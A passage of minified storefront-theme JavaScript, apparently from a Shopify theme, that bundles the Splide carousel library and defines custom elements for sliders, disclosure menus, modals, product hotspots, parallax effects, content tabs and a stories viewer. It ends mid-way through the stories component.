function O(t){(a=r),(r=t),(n=A())}
function H(t,e){return W(t,e)-W(R(t),e)}
function N(t){return U(t)-U(R(t))}
function R(t){return(r===t&&a)||r}
function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}
function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}
function V(){return c}
function X(t){h=t}
return{mount:function t(){g(C,ec,o,ev),g(C,eu,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tc,tv],B)},disable:X,isDragging:V,}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d((o="global"===t?window:u),eb,g)}
function f(){c(o,eb)}
function m(t){r=t}
function v(){var t=r;(r=!0),n(function(){r=t})}
function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}
return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m,}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}
function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}
function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}
function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tw,i,s),c(tg)),u&&y()}
function y(){p.length&&v(p.shift())}
return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m,}},Pagination:function t(n,o,r){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),(function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?m.getEnd()+1:tt(e/d);(a=S||T("ul",i.pagination,f.track.parentElement)),$(a,(l=t7+"--"+_())),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,u)),r.paginationKeyboard&&h(y,"keydown",s(k,u)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,u+1)),B(y,tq,-1),E.push({li:g,button:y,page:u})}})(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}
function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),(a=null)),d.destroy()}
function w(t){y(">"+t,!0)}
function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?(o=++t%i):s===b(t8,!1,n)?(o=(--t+i)%i):"Home"===s?(o=0):"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}
function _(){return r.paginationDirection||r.direction}
function x(t){return E[m.toPage(t)]}
function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}
if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}
u("pagination:updated",{list:a,items:E},t,e)}
return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&((t=tk(i)),(e=t.on),e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}
function c(){l.forEach(function(t){t.destroy()}),e(l)}
function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}
function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}
function f(t){i.go(t.index)}
function m(t,e){g(eL,ey(e))&&(f(t),F(e))}
return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()},}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),(o=l)),(n=a),(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}
return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)},}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}
function u(t){a&&B(r,tz,t?"off":"polite")}
return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),B(r,t4,!0),(l.textContent="…"),o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(r,[tz,t4,tV]),R(l)},}},}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t9+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s",},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"},};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}
return{mount:function e(){tk(t).on([tc,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o,}}
function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}
return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=(function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if((0===o&&s>=a)||(o>=a&&0===s))return n}
return i.speed})(s);te(c-u)>=1&&h>=1?(i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),(n=l))):(o.jump(s),l())},cancel:c,}}
var ex=(function(){function t(e,i){(this.event=tk()),(this.Components={}),(this.state=(function t(e){var i=1;function s(t){i=t}
return{set:s,is:function t(e){return g(m(e),i)},}})(1)),(this.splides=[]),(this._o={}),(this._E={});var s=u(e)?z(document,e):e;K(s,s+" is invalid."),(this.root=s),(i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{}));try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}
this._o=Object.create(A({},i))}
var s=t.prototype;return((s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),(this._C=o),(this._T=i||this._T||(this.is(ef)?ek:e_)),(this._E=e||this._E);var r=x({},eC,this._E,{Transition:this._T});return(_(r,function(t,e){var i=t(s,o,s._o);(o[e]=i),i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this)}),(s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this}),(s.go=function t(e){return this._C.Controller.go(e),this}),(s.on=function t(e,i){return this.event.on(e,i),this}),(s.off=function t(e){return this.event.off(e),this}),(s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this}),(s.add=function t(e,i){return this._C.Slides.add(e,i),this}),(s.remove=function t(e){return this._C.Slides.remove(e),this}),(s.is=function t(e){return this._o.type===e}),(s.refresh=function t(){return this.emit(tm),this}),(s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return(n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this)}),_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)},},{key:"length",get:function t(){return this._C.Slides.getLength(!0)},},{key:"index",get:function t(){return this._C.Controller.getIndex()},},]),t)})();return(ex.defaults={}),(ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7}),ex});class SplideComponent extends HTMLElement{constructor(){super(),(this.sliderContainer=this.querySelector(".splide")),document.addEventListener("shopify:section:load",(t)=>{this.initSlider()})}
connectedCallback(){this.initSlider()}
initSlider(){(this.type=this.dataset.type||"slide"),(this.typeMobile=this.dataset.typeMobile||this.type),(this.direction=this.dataset.direction||defaultDirection),(this.rewind="fade"===this.type),(this.autoplay="true"===this.dataset.autoplay),(this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3),(this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free")),(this.focus=this.dataset.focus||0),(this.trimSpace="false"!==this.dataset.trimSpace),(this.arrows="false"!==this.dataset.arrows),(this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:""),(this.pagination="false"!==this.dataset.pagination),(this.omitEnd="false"!==this.dataset.omitEnd),(this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:""),(this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3),(this.autoWidth="true"===this.dataset.autoWidth),(this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1),(this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1),(this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1),(this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30),(this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15),(this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop),(this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0),(this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop),(this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile),(this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0),(this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile),(this.destroyDesktop="true"===this.dataset.destroyDesktop),(this.destroyMobile="true"===this.dataset.destroyMobile),(this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile,},},});let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}
let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",(e)=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach((t)=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",(t)=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&((e.video.muted=!0),e.classList.add("internal-video--muted"))}}),t.mount()}
setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}
customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),(this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling),this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}
onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}
onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t)=>t.play()):this.animations.forEach((t)=>t.cancel())}
close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}
customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),(this.header=document.querySelector(".header-wrapper"))}
onToggle(){this.header&&((this.header.preventHide=this.mainDetailsToggle.open),""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}
customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),(this.detailsContainer=this.querySelector("details")),(this.summaryToggle=this.querySelector("summary")),this.detailsContainer.addEventListener("keyup",(t)=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}
isOpen(){return this.detailsContainer.hasAttribute("open")}
onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}
onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}
open(t){(this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this)),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}
close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}
customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}
function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}
document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),(this.button=this.querySelector(".hotspot-btn")),(this.content=this.querySelector(".hotspot__content")),(this.type=this.dataset.type),(this.openEvent=this.dataset.openEvent),(this.header=document.querySelector(".section-header")),(this.stickyHeader=document.querySelector("sticky-header")),(this.mobileOverlay=this.querySelector(".hotspot-overlay")),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}
startCheckingMouseLeave(){(this.checkingMouseLeave=!0),setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}
stopCheckingMouseLeave(){this.checkingMouseLeave=!1}
toggleModal(){"true"!=this.dataset.open&&this.openModal()}
openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),(this.dataset.open="true")}
closeModal(){(this.dataset.open="false"),setTimeout(()=>{this.dataset.direction=""},100)}
connectedCallback(){registerHotspotButton(this)}
disconnectedCallback(){unregisterHotspotButton(this)}}
customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),(this.overlays=this.querySelectorAll(".parallax-hero__layer")),(this.animateOnEnter="bottom"===this.dataset.animationStart),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}
handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}
this.overlays.forEach((t)=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n / 100}) rotate(${r}deg)`})}}
customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),(this.buttons=this.querySelectorAll(".content-tab-button")),(this.tabs=this.querySelectorAll(".content-tab")),(this.tabsContainer=this.querySelector(".content-tabs__tabs")),(this.activeButton=this.querySelector(".content-tab-button--active")),(this.activeTab=this.querySelector(".content-tab--active")),(this.isMovingAnimation="moving"===this.dataset.animation),this.isMovingAnimation&&((this.activeBg=this.querySelector(".content-tab-buttom__active-bg")),this.handleActiveBg(),(this.activeBg.style.transitionDuration="0.4s")),this.setHeight(),this.buttons.forEach((t)=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}
handleClick(t){(this.activeButton=t.currentTarget),this.buttons.forEach((t)=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach((t)=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}
setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}
handleActiveBg(){(this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px"),(this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px"),(this.activeBg.style.top=this.activeButton.offsetTop+"px"),(this.activeBg.style.left=this.activeButton.offsetLeft+"px")}}
customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),(this.openButtons=this.querySelectorAll(".insta-story-open-btn")),(this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container")),(this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons")),(this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev")),(this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next")),(this.closeButtons=this.querySelectorAll(".insta-stories__close-button")),(this.modal=this.querySelector(".insta-stories__modal")),(this.modalOpen=!1),(this.slider=this.querySelector(".insta-stories__slider")),(this.stories=this.querySelectorAll(".insta-story")),(this.prevBtns=this.querySelectorAll(".insta-story__prev")),(this.nextBtns=this.querySelectorAll(".insta-story__next")),(this.slideBtns=this.querySelectorAll(".insta-story__slide-btn")),(this.activeIndex=0),(this.activeStory=this.stories[this.activeIndex]),(this.lastIndex=parseInt(this.dataset.lastIndex)),(this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn")),(this.isPaused=!1),(this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn")),(this.isMuted=!0),this.initStories(),this.initButtonsSlider(),this.openButtons.forEach((t)=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach((t)=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach((t)=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach((t)=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach((t)=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach((t)=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach((t)=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",(t)=>{if(this.modalOpen)
switch(t.key){case "Escape":this.closeModal();break;case "ArrowLeft":this.storyPrevBtnClick();break;case "ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}
autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s))}
storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}
storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}
slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}
changeActiveStory(t){if((clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0))return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}
let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}(this.activeIndex=t),(this.activeStory=this.stories[this.activeIndex]),this.stories.forEach((t)=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),(this.activeStory.dataset.played="true"),(this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex * (isRtl ? 1 : -1)}))`);let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}
changeActiveMedia(t){if((this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0))return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),(this.currentVideoEl=null)),(e.dataset.activeMediaIndex=t);let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?((o.style.display="block"),"video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),(this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),(this.bufferPaused=!0),e.classList.add("internal-video--loading")}),(this._onResume=()=>{this.isPaused&&this.resumeStory(),(this.bufferPaused=!1),e.classList.remove("internal-video--loading")}),r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),(this.currentVideoEl=r)),(e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted)):((o.style.display=""),"video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}
this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach((e)=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach((e)=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}
updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}
openModal(t){window.scrollBy(0,-1),(this.modal.dataset.open="true"),(this.modalOpen=!0),document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}
closeModal(t){this.querySelectorAll("video").forEach((t)=>{t.pause()}),(this.modal.dataset.open="false"),(this.modalOpen=!1),document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}
initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart" in window||navigator.maxTouchPoints,e,i=0,s=0,n=(t)=>{(this.openButtonsContainer.style.transform=`translateX(${t}px)`),(i=t)};this.openButtonsOverflowContainer.addEventListener("touchstart",(t)=>{(this.isDragging=!0),(e=t.touches[0].clientX-s)}),this.openButtonsOverflowContainer.addEventListener("touchmove",(t)=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{(this.isDragging=!1),(s=i)});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;(this.openBtnsPrev.style.display=t<=0?"none":"grid"),(this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid")};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")):d():((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none"))},250))}
initStories(){this.stories.forEach((t)=>{let e=t.querySelectorAll(".insta-story__media");(t.dataset.lastMediaIndex=e.length-1),(t.dataset.played="false");let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");(o.className="insta-story__progress-item"),o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");(r.className="insta-story__progress-bar"),o.appendChild(r),i.appendChild(o)}
let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}
togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach((t)=>{t.setAttribute("data-paused",e?"false":"true")})}
